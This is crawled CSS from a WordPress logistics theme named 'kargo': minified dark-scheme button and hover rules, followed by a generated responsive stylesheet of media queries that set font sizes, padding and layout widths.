.sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00aff5 50%,#464646 50%) no-repeat scroll right bottom / 100% 210% #464646 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00aff5 50%,#464646 50%) no-repeat scroll right top / 100% 210% #464646 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff371e 50%,#eff2f4 50%) no-repeat scroll right bottom / 210% 100% #eff2f4 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff371e 50%,#eff2f4 50%) no-repeat scroll left bottom / 210% 100% #eff2f4 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff371e 50%,#eff2f4 50%) no-repeat scroll right bottom / 100% 210% #eff2f4 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff371e 50%,#eff2f4 50%) no-repeat scroll right top / 100% 210% #eff2f4 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#1d299b !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left,.scheme_dark .post_item .sc_button_hover_style_dark.sc_button_hover_slide_left:hover,.scheme_dark .widget_slider .sc_button_hover_style_dark.sc_button_hover_slide_left:hover,.scheme_dark .team_member_page .team_member_socials .social_item .sc_button_hover_slide_left:hover{background-position:left bottom !important; color:#ffffff !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left:hover{color:#161616 !important}.scheme_dark .color_style_link2.sc_button_hover_slide_left{color:#ffffff !important}.scheme_dark .sc_action_item_link.sc_button_hover_slide_left{color:#ffffff !important}.scheme_dark .post_layout_excerpt .more-link.sc_button_hover_slide_left:hover,.scheme_dark .post_layout_chess .more-link.sc_button_hover_slide_left:hover{color:#00aff5 !important}.scheme_dark .portfolio_filters .sc_button_hover_style_alterbd.sc_button_hover_slide_left{color:#161615!important;	background:#3640a6!important}.scheme_dark .portfolio_filters .ui-tabs-active .sc_button_hover_style_alterbd.sc_button_hover_slide_left{color:#ffffff!important;	background:#00aff5!important}.scheme_dark .portfolio_filters .sc_button_hover_style_alterbd.sc_button_hover_slide_left:hover{color:#ffffff!important;	background:#00aff5!important}.scheme_dark .sc_button_alter.sc_button_hover_slide_left{color:#00aff5!important;	background:transparent!important}.scheme_dark .sc_button_alter.sc_button_hover_slide_left:hover{color:#ffffff!important}.scheme_dark .scheme_dark .sc_button_alter.sc_button_hover_slide_left{color:#ffffff!important;	background:transparent!important}.scheme_dark .scheme_dark .sc_button_alter.sc_button_hover_slide_left:hover{color:#00aff5!important}.scheme_dark .scheme_dark .sc_button_alter.sc_button_hover_slide_left:hover:before{background:#00aff5}.scheme_dark .scheme_dark .sc_button_alter.sc_button_hover_slide_left:hover:after{color:#ffffff}.scheme_dark .color_style_link2.sc_button_hover_slide_left:hover,.scheme_dark .color_style_link2.sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .color_style_link2.sc_button_hover_slide_left,.scheme_dark .vc_active .color_style_link2.sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .color_style_link2.sc_button_hover_slide_left,.scheme_dark li.active .color_style_link2.sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#1d299b !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#1d299b !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#1d299b !important}.scheme_dark .post_featured.hover_dots .icons span{background-color:#00aff5}.scheme_dark .post_featured.hover_dots .post_info{color:#1d299b}.scheme_dark .post_featured.hover_icon .icons a{color:#1d299b}.scheme_dark .post_featured.hover_icon a:hover{color:#00aff5}.scheme_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(29,41,155,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#00aff5;	background-color:#1d299b}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#00aff5}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info .post_meta_item:after{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info .post_meta_item.post_categories{color:#00aff5}.scheme_dark .post_featured.hover_slide .post_info .post_meta_item.post_categories a{color:#00aff5}.scheme_dark .post_featured.hover_slide .post_info .post_meta_item.post_categories a:hover{color:#ff371e}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#00aff5}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull{background-color:#eff2f4}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a,.scheme_dark .post_featured.hover_pull .post_info a:before{color:#474743}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#ff371e}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#00aff5}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#00aff5 !important;	background-color:transparent}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#1d299b;	border-color:#00aff5 !important;	background-color:#00aff5}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#00aff5 !important;	background-color:#00aff5}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#1d299b;	border-color:#ffffff !important;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#1d299b;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#1d299b;	background-color:#ffffff}

--- FILE ---
content_type: text/css
request_url: https://cargo2u.com/wp-content/themes/kargo/css/responsive.css
body_size: 163534
content:
/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */
/* SASS Suffix: --xxl */
@media (max-width: 1679px) {
  /* Theme Common styles */
  html {
    font-size: 14px;
    line-height: 164.2857%;
  }

  .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding-right: 1.4em !important;
  }

  .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
    right: 1.3em;
  }

  .sc_layouts_row_type_compact .sc_layouts_iconed_text {
    padding: 0 2.1428571429rem;
  }

  .search_wrap.search_style_expand .search_form {
    padding: 0 2.1428571429rem;
  }

  .sc_layouts_row_type_compact .sc_layouts_item_icon + .sc_layouts_item_details {
    display: none;
  }

  /* Tags layouts */
  table th, table td,
  .sc_table table th, .sc_table table td {
    padding: 1rem;
  }

  .top_panel .sc_layouts_row_type_compact .sc_layouts_column_icons_position_left .sc_layouts_menu {
    padding-left: 1.4em;
  }

  /* Post layouts */
  .body_style_boxed .page_wrap {
    width: 1310px;
  }

  .post_item_404 .post_content {
    padding: 9em 0 5em;
  }

  .post_item_none_search .post_content {
    padding: 2em 0;
  }

  .post_layout_classic .post_title + .post_meta {
    margin-top: 0.8em;
  }

  .post_layout_classic .post_header + .post_content {
    padding-top: 0.5em;
  }

  .post_featured.hover_slide .post_info .post_title {
    font-size: 26px;
    padding: 0 0 0px;
  }

  div.esg-filter-wrapper .esg-filterbutton > span,
  .mptt-navigation-tabs li a,
  div.kargo_tabs .kargo_tabs_titles li a,
  div.kargo_tabs .kargo_tabs_titles li a.ui-tabs-anchor {
    padding: 1.5em 3.0em;
    padding-bottom: 1.0em;
  }

  .post_layout_portfolio_4 .post_featured.hover_slide .post_info .post_title {
    font-size: 16px;
    line-height: 33px;
    margin: 20px 20px 5px !important;
  }

  .post_layout_portfolio_4 .post_meta {
    font-size: 13px;
  }

  .post_layout_portfolio_4 .slider_container.slider_controls_side .slider_controls_wrap > a,
  .post_layout_portfolio_4 .slider_outer_controls_side .slider_controls_wrap > a {
    width: 2.8571428571rem;
    height: 2.8571428571rem;
    line-height: 2.8571428571rem;
  }

  .post_item.post_layout_portfolio_4 .slider_outer_controls_side .slider_controls_wrap {
    bottom: 1.4285714286rem;
    right: 1.4285714286rem;
  }

  .post_layout_portfolio_4 .mejs-button.mejs-volume-button.mejs-mute,
  .post_layout_portfolio_4 .mejs-horizontal-volume-slider {
    display: none !important;
  }

  .sidebar .widget {
    padding: 3.3571428571rem 3.9285714286rem 3.3571428571rem 3.9285714286rem;
  }

  /* Single post */
  .nav-links-single.nav-links-fixed {
    position: static;
    bottom: auto;
    left: auto;
    right: auto;
    opacity: 1;
  }

  .nav-links-single.nav-links-fixed .nav-links {
    padding-top: 6em;
    margin-top: 6em;
    border-width: 1px;
  }

  .nav-links-single.nav-links-fixed .nav-links .nav-previous,
  .nav-links-single.nav-links-fixed .nav-links .nav-next {
    position: relative;
    width: 50%;
    padding: 0;
    border-width: 0;
    background-color: transparent;
    left: auto;
    right: auto;
    top: auto;
  }

  /* Blog layout: Chess */
  .post_layout_chess_2 .post_content_inner {
    display: none;
  }

  .post_layout_chess_2.post_format_quote .post_content_inner,
  .post_layout_chess_2.post_format_link .post_content_inner,
  .post_layout_chess_2.post_format_aside .post_content_inner,
  .post_layout_chess_2.post_format_status .post_content_inner {
    display: block;
  }

  .post_layout_chess_2.post_format_quote .post_content_inner p {
    font-size: 1em;
    line-height: 1.25em;
  }

  .post_layout_chess_2.post_format_quote .post_content_inner a,
  .post_layout_chess_2.post_format_quote .post_content_inner cite {
    font-size: 15px;
    line-height: 1.25em;
    margin-top: 0.8em;
  }

  .post_layout_chess_2.post_format_link .post_content_inner,
  .post_layout_chess_2.post_format_aside .post_content_inner,
  .post_layout_chess_2.post_format_status .post_content_inner {
    font-size: 1.2em;
    line-height: 1.4em;
  }

  .post_layout_chess_3 .post_meta,
  .post_layout_chess.post_layout_chess_3 .more-link {
    display: none;
  }

  .post_layout_chess blockquote {
    padding: 1.5em 1.5em 1.5em 2em;
  }

  .post_layout_chess blockquote:before {
    top: 1.3em;
    left: 0.6em;
  }

  .post_layout_chess_2 blockquote:before {
    font-size: 25px;
    top: 1em;
    left: 0.5em;
  }

  .post_layout_chess blockquote,
  .post_layout_chess blockquote p {
    font-size: 2.7142857143rem;
    line-height: 3.5rem;
  }

  .post_layout_chess .post_featured {
    height: auto !important;
  }

  .post_layout_chess_2 blockquote,
  .post_layout_chess_2 blockquote p {
    font-size: 20px;
    line-height: 35px;
  }

  .post_layout_chess_2 .post_item .more-link {
    font-size: 16px;
  }

  .post_layout_chess_2 .slider_outer_controls_side .slider_controls_wrap > a,
  .post_layout_chess_2 .slider_container.slider_controls_side .slider_controls_wrap > a {
    width: 3.2142857143rem;
    height: 3.2142857143rem;
    line-height: 3.2142857143rem;
  }

  .post_layout_chess_2 .slider_outer_controls_side .slider_controls_wrap {
    bottom: 1.7857142857rem;
  }

  .post_layout_chess_3 .slider_controls_wrap {
    display: none;
  }
}
/* SASS Suffix: --xl */
@media (max-width: 1439px) {
  /* Theme Common styles */
  h1 {
    font-size: 3.5rem;
    line-height: 4.9285714286rem;
    margin-top: 1.9em;
    margin-bottom: 1.1em;
  }

  h2 {
    font-size: 2.7142857143rem;
    line-height: 4rem;
    margin-top: 1.9em;
    margin-bottom: 1.4em;
  }

  h3 {
    font-size: 2rem;
    line-height: 3.0714285714rem;
    margin-top: 2.7em;
    margin-bottom: 1.7em;
  }

  .body_style_boxed h1 {
    line-height: 4.5714285714rem;
    font-size: 3.0714285714rem;
  }

  /* Body sizes */
  .content_wrap, .content_container {
    width: 1100px;
  }

  .body_style_boxed .page_wrap {
    width: 1100px;
  }

  .body_style_boxed .content_wrap,
  .body_style_boxed .content_container {
    width: 1020px;
  }

  .menu_style_side .menu_side_wrap {
    width: 70px;
  }

  body.menu_style_left {
    margin-left: 70px;
  }

  body.menu_style_right {
    margin-right: 70px;
  }

  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 70px !important;
  }

  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 70px !important;
  }

  /* Content and Sidebar */
  body.body_style_wide:not(.expand_content) [class*="content_wrap"] > .content {
    width: 714.5299145299px;
  }

  body.body_style_boxed:not(.expand_content) [class*="content_wrap"] > .content {
    width: 662.5641025641px;
  }

  [class*="content_wrap"] > .sidebar {
    width: 347.8632478632px;
  }

  body.body_style_boxed [class*="content_wrap"] > .sidebar {
    width: 322.5641025641px;
  }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 90px;
    padding-right: 90px;
  }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
    padding-right: 385.4700854701px;
  }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
    margin-left: -347.8632478632px;
  }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
    padding-left: 385.4700854701px;
  }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
    margin-right: -347.8632478632px;
  }

  /* Header */
  .menu_side_icons .toc_menu_item .toc_menu_icon:before {
    font-size: 1.8rem;
  }

  .top_panel .sc_layouts_row_type_compact .sc_button {
    font-size: 18px;
    padding: 1.94em 2em;
  }

  .sc_layouts_row_type_compact .sc_layouts_column_align_right .sc_layouts_iconed_text {
    margin-left: 0;
  }

  .sc_layouts_row_type_compact .sc_layouts_column_align_left .sc_layouts_iconed_text {
    margin-right: 0;
  }

  .top_panel .sc_layouts_title {
    padding-top: 6.2em;
    padding-bottom: 6.7em;
  }

  .sc_layouts_title_breadcrumbs {
    margin-top: 0.8em;
  }

  .sc_layouts_row_type_normal.sc_layouts_row .sc_button {
    padding: 1.55em 2.0em;
  }

  .top_panel .sc_layouts_row_type_compact .sc_layouts_column_icons_position_left .sc_layouts_menu {
    padding-left: 0.7em;
  }

  /* Mobile menu */
  .menu_mobile .menu_mobile_nav_area li > a {
    font-size: 1.2857em;
    line-height: 1.5em;
  }

  .menu_mobile .menu_mobile_nav_area > ul > li > a {
    font-size: 2em;
    line-height: 1.5em;
  }

  /* Post layouts */
  .post_item_404 .post_content {
    padding: 0 0 2em;
  }

  .post_item_none_search .post_content {
    padding: 2em 0;
  }

  .post_layout_excerpt .post_title {
    font-size: 28px;
    line-height: 43px;
  }

  .post_layout_excerpt .post_meta {
    margin-top: 1.3571428571rem;
  }

  .post_layout_excerpt .post_header + .post_content {
    margin-top: 1.1428571429rem;
  }

  .post_item .more-link,
  .gallery_preview_show .post_readmore {
    margin-top: 1.2142857143rem;
  }

  .related_wrap {
    margin-top: 4em;
  }

  .related_wrap .related_wrap_title {
    font-size: 2rem;
    line-height: 3.07143rem;
  }

  .related_wrap .post_title {
    font-size: 1.714rem;
    line-height: 2.571rem;
  }

  .related_wrap .related_item_style_2 .post_featured {
    margin-bottom: 1.5em;
  }

  .related_item_style_2 .post_meta {
    margin-bottom: 1em;
  }

  .comments_list_wrap .comments_list_title {
    font-size: 2rem;
  }

  .comments_form_wrap .comments_form_title {
    font-size: 2rem;
  }

  .related_wrap .mejs-button.mejs-volume-button.mejs-mute {
    display: none;
  }

  .related_wrap .mejs-controls a.mejs-horizontal-volume-slider {
    display: none !important;
  }

  .related_wrap .mejs-time.mejs-duration-container {
    margin-right: 0 !important;
  }

  .related_item_style_2 .more-link {
    font-size: 14px;
  }

  .comment-form input[type="submit"] {
    font-size: 14px;
  }

  .post_layout_classic_2 .mejs-time,
  .post_layout_classic_3 .mejs-time {
    font-size: 13px !important;
  }

  .post_featured.hover_slide .post_info .post_title {
    margin: 20px 20px 15px !important;
    font-size: 20px;
    line-height: 35px;
  }

  .post_featured.hover_slide .post_info .post_descr {
    padding: 0 20px 30px;
  }

  .kargo_tabs .kargo_tabs_titles li a {
    font-size: 16px;
  }

  div.esg-filter-wrapper .esg-filterbutton > span:after,
  .mptt-navigation-tabs li a:after,
  div.kargo_tabs .kargo_tabs_titles li a:after,
  div.kargo_tabs .kargo_tabs_titles li a.ui-tabs-anchor:after {
    margin-top: 5px;
  }

  div.esg-filter-wrapper .esg-filterbutton > span,
  .mptt-navigation-tabs li a,
  div.kargo_tabs .kargo_tabs_titles li a,
  div.kargo_tabs .kargo_tabs_titles li a.ui-tabs-anchor {
    padding-bottom: 1.2em;
  }

  .post_layout_portfolio .mejs-time.mejs-duration-container {
    margin-right: 7px !important;
  }

  .post_layout_portfolio .mejs-time {
    font-size: 13px !important;
  }

  /* Blog layout: Masonry */
  .masonry_wrap .masonry_item-1_4 {
    width: 33.3333%;
  }

  /* Content area on pages with background */
  .custom-background .content_wrap > .content,
  .page_banner_wrap ~ .content_wrap > .content {
    padding: 3em;
  }

  .post_featured.hover_dots .icons:after,
  .widget_recent_posts .post_thumb a:before {
    height: 4.2857142857rem;
    width: 4.2857142857rem;
    line-height: 4.2857142857rem;
  }

  blockquote p,
  blockquote {
    font-size: 3rem;
    line-height: 3.7857142857rem;
  }

  blockquote {
    padding: 1.9em 2.7em 2.1em 2.7em;
  }

  blockquote:before {
    top: 1.8em;
    left: 1.2em;
  }

  /* TRX Addons */
  .sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
    font-size: 1.2857142857rem;
  }

  .sc_skills_pie.sc_skills_compact_off .sc_skills_total {
    font-size: 2rem;
  }

  .sc_skills_counter .sc_skills_total {
    font-size: 1.5714285714rem;
    line-height: 2.7142857143rem;
  }

  .sc_price_item_title {
    font-size: 2rem;
    line-height: 3.0714285714rem;
  }

  .sc_price_item_subtitle + .sc_price_item_price,
  .sc_price_item_title + .sc_price_item_price {
    margin-top: 4.3571428571rem;
  }

  .sc_price_item_price_value,
  .sc_price_item_price_decimals {
    font-size: 2rem;
    line-height: 2.2142857143rem;
  }

  .sc_price_item_price_after {
    font-size: 1rem;
    line-height: 2.1428571429rem;
  }

  .sc_price_item_details {
    margin-top: 2.1428571429rem;
  }

  .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_item_title + .sc_price_item_link,
  .sc_price_item_description + .sc_price_item_link,
  .sc_price_item_details + .sc_price_item_link {
    margin-top: 1.8571428571rem;
  }

  .sc_price_item_description,
  .sc_price_item_details,
  .sc_price_item_subtitle + .sc_price_item_price,
  .sc_price_item_title + .sc_price_item_price {
    padding-left: 4.3571428571rem;
    padding-right: 2.9285714286rem;
  }

  .sc_price_item_title,
  .sc_price_item_price {
    padding-left: 4.3571428571rem;
  }

  .sc_price_item_link {
    margin-left: 4.3571428571rem;
  }

  .sc_price_item .sc_price_item_subtitle {
    padding-left: 4.3571428571rem;
  }

  .sc_price_item_info {
    padding-bottom: 4.3571428571rem;
  }

  .sc_action_item_title {
    font-size: 4.2857142857rem;
    line-height: 6.2142857143rem;
  }

  .sc_action_item_description {
    font-size: 1.4285714286rem;
    line-height: 4.7857142857rem;
  }

  .sc_action_item_subtitle + .sc_action_item_link,
  .sc_action_item_title + .sc_action_item_link,
  .sc_action_item_description + .sc_action_item_link {
    margin-top: 2.4em;
  }

  .sc_testimonials_slider .sc_testimonials_item,
  .sc_testimonials_columns_wrap .sc_testimonials_item {
    padding: 3.2em 3.5em 2.7em 3.8em;
  }

  .sc_testimonials [class*="column"] .sc_testimonials_item_content {
    padding-bottom: 1.8571428571rem;
  }

  .sc_testimonials_item_author {
    margin-top: 0;
  }

  .trx_addons_emotions_item {
    width: 6em;
    padding: 1.9em 1em 1em 1em;
  }

  .related_wrap.services_page_related .sc_services_item_info,
  .sc_services_default .sc_services_item_info {
    padding: 2.2em 1.8em 2.2em 1.8em;
  }

  .sc_services_timeline .sc_services_item_featured_left .sc_services_item_header,
  .sc_services_timeline .sc_services_item_featured_right .sc_services_item_header {
    padding: 1.5rem 3.6428571429rem 0.9285714286rem 3.6428571429rem;
  }

  .sc_services_timeline .sc_services_item_featured_left .sc_services_item_content,
  .sc_services_timeline .sc_services_item_featured_right .sc_services_item_content {
    padding: 0 3.6428571429rem;
  }

  .sc_services_timeline .sc_services_item_featured_left .sc_services_item_button,
  .sc_services_timeline .sc_services_item_featured_right .sc_services_item_button {
    padding: 0 3.6428571429rem;
    padding-bottom: 2.7857142857rem;
  }

  .sc_services_timeline .sc_services_item_featured_left .sc_services_item_title,
  .sc_services_timeline .sc_services_item_featured_right .sc_services_item_title {
    font-size: 1.5714285714rem;
    line-height: 2.4285714286rem;
  }

  .sc_services_timeline .sc_services_item_featured_left .sc_services_item_button .sc_button_simple,
  .sc_services_timeline .sc_services_item_featured_right .sc_services_item_button .sc_button_simple {
    margin-top: 1.2142857143rem;
  }

  .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
    font-size: 1.8571428571rem;
    line-height: 2.9285714286rem;
    padding: 2.5rem 4.5rem;
    padding-bottom: 1.7857142857rem;
  }

  .elementor-tabs .elementor-tab-content .trx_addons_accent_bg {
    padding: 2.6428571429rem 4.5rem;
    padding-bottom: 2.6428571429rem;
  }

  .elementor-tabs .elementor-tab-content {
    font-size: 1.2857142857rem;
    line-height: 2.3571428571rem;
  }

  .sc_services_light .sc_services_item_featured_top.with_icon {
    padding: 4.7857142857rem 4.4285714286rem;
  }

  #fbuilder .fields_form_title {
    font-size: 1.2857142857rem;
    line-height: 2.2142857143rem;
    margin-bottom: 1.7857142857rem;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-checkbox-field label + .dfield div {
    margin-bottom: 1.4285714286rem;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-checkbox-field label + .dfield div:nth-last-of-type(1) {
    margin-bottom: 0;
  }

  #fbuilder .three_column {
    width: calc(100% / 3) !important;
  }

  #fbuilder .cff-radiobutton-field input[type="radio"] + span {
    padding-left: 30px;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col {
    margin-right: 1.7857142857rem;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col:nth-last-of-type(1) {
    margin-right: 0;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.flex_col_tiny {
    max-width: 14.2857142857rem;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder input,
  [id*="cp_calculatedfieldsf"] input ~ #fbuilder select {
    padding: 1.3em 1.2em;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder select {
    padding-right: 2.1em;
  }

  .sc_team_default .sc_team_item_info {
    padding: 2.1428571429rem;
  }

  .team_member_page .team_member_details {
    margin-top: 0.9em;
  }

  .team_member_page .team_member_brief_info {
    margin-top: 1.0em;
  }

  .team_member_page .team_member_socials {
    margin: 1.5em 0 0 0;
  }

  .sc_button.sc_button_alter {
    padding: 1.52em 1.9em;
    padding-left: 3.1em;
  }

  .sc_icons.sc_icons_default .sc_icons_item {
    padding: 3.5714285714rem 2.8571428571rem;
  }

  .sc_icons .sc_icons_icon:before,
  .sc_icons .sc_icons_icon > span:before {
    font-size: 5em;
  }

  .slider_outer_controls_side .slider_controls_wrap {
    bottom: 0px;
    right: 0px;
  }

  .sc_layouts_column_align_left .slider_outer_controls_side .slider_controls_wrap {
    bottom: 1px;
    left: 0px;
  }

  .sc_blogger_default .sc_item_title + .sc_item_slider {
    margin-top: 3.6em;
  }

  .sc_blogger_default .sc_blogger_item .sc_blogger_item_content {
    padding: 2.0em 2.0em 2.0em 0;
  }

  .sc_blogger_default .sc_blogger_item_title {
    font-size: 23px;
    line-height: 38px;
  }

  .sc_blogger_default .post_meta {
    margin-top: 1.4em;
  }

  .sc_blogger_default .sc_blogger_item_excerpt {
    margin-top: 0.5em;
  }

  .sc_blogger_default .sc_item_slider.slider_outer_controls_top > .slider_controls_wrap {
    top: -7em;
  }

  .sc_title.sc_title_big .sc_item_title {
    font-size: 3.8571428571rem;
    line-height: 5.4285714286rem;
  }

  h1.sc_item_title {
    line-height: 4.9285714286rem;
  }

  .sc_icons.sc_icons_simple .sc_icons_item {
    margin-bottom: 3.5em;
  }
  .sc_icons.sc_icons_simple .sc_icons_item:last-child {
    margin-bottom: 0;
  }

  .sc_icons.sc_icons_simple .sc_icons_icon:before,
  .sc_icons.sc_icons_simple .sc_icons_icon > span:before {
    font-size: 5.1428571429rem;
  }

  .body_style_boxed .sc_icons.sc_icons_simple .sc_icons_icon:before,
  .body_style_boxed .sc_icons.sc_icons_simple .sc_icons_icon > span:before {
    font-size: 4.5714285714rem;
  }

  .sc_icons.sc_icons_simple .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.5em;
  }

  .sc_team_short .sc_team_item_info {
    padding: 35px 35px;
  }

  .kargo_custom_block .elementor-widget-image {
    margin-right: 30px;
    margin-bottom: 50px !important;
  }

  .kargo_custom_block .elementor-column-wrap {
    padding: 60px 15px 10px 55px !important;
  }

  .sc_layouts_iconed_text_type_reverse .sc_layouts_item_details_line1, .sc_layouts_iconed_text_type_reverse .sc_layouts_item_details_line2 {
    font-size: 1.2857142857rem;
    line-height: 1.8571428571rem;
  }

  .sc_layouts_iconed_text_type_reverse .sc_layouts_item_icon + .sc_layouts_item_details {
    margin-right: 1.4285714286rem;
  }

  span.fake_button {
    height: 64px;
  }

  form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
    font-size: 14px !important;
  }

  form.mc4wp-form .mc4wp-form-fields input[type="email"] {
    padding-right: 60px;
  }

  /* Widgets */
  .sidebar .widget {
    padding: 3rem 3.5714285714rem 3rem 3.5714285714rem;
  }

  .widget_calendar td#today:before {
    width: 2.5714285714rem;
    height: 2.5714285714rem;
    line-height: 2.5714285714rem;
  }

  .sidebar_banner_wrap {
    margin-bottom: 3em;
  }

  .widget_slider .slider-slide:before {
    font-size: 1.5714285714rem;
    line-height: 2.4285714286rem;
  }

  .widget_slider .video_embed.video_frame {
    padding-top: 0.3571428571rem;
  }

  /* Footer */
  .sc_layouts_row_type_normal .sc_icons_default .sc_icons_icon + .sc_icons_item_details {
    margin-top: 1.5em;
  }

  .footer_wrap .sc_layouts_row_type_narrow {
    padding-top: 4.0em;
    padding-bottom: 3.6em;
  }

  .footer_custom .elementor-widget-wrap > .elementor-element {
    width: auto;
  }

  .footer_wrap .sc_icons.sc_icons_default .sc_icons_item {
    padding: 10px;
  }

  /* Blog layout: Classic */
  .post_layout_classic .post_content {
    font-size: 1em;
  }

  .post_layout_classic_3 .post_title {
    font-size: 22px;
  }

  /* Blog layout: Portfolio */
  /* Blog layout: Chess */
  .post_layout_chess.post_layout_chess_2 .more-link,
  .post_layout_chess.post_layout_chess_3 .more-link {
    letter-spacing: 0;
    padding: 1em 2em;
  }

  .post_layout_chess blockquote,
  .post_layout_chess blockquote p {
    font-size: 2.4285714286rem;
    line-height: 3.2142857143rem;
  }

  .post_layout_chess_2 blockquote,
  .post_layout_chess_2 blockquote p {
    font-size: 20px;
    line-height: 35px;
  }

  .post_layout_chess blockquote:before {
    top: 1.35em;
    font-size: 36px;
  }

  .post_layout_chess_2 blockquote:before {
    font-size: 25px;
    top: 1em;
    left: 0.5em;
  }

  .post_layout_chess_2 .mejs-time {
    font-size: 11px !important;
  }

  .post_layout_chess_2.format-quote .post_meta {
    display: none;
  }

  .post_layout_chess_2.format-quote .post_content_inner {
    padding-bottom: 0;
  }

  .post_layout_chess_2.format-quote .post_inner_content {
    padding: 0 5%;
  }

